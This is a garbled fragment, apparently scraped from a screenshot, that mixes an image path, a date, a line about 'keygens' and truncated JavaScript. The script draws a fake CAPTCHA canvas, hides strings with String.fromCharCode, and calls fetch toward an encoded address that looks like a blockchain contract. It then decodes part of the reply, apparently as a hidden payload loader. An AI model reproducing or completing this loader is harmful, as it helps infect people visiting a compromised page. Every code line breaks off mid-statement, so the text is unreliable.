
🗓 2026-06-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
Dual-core for keygens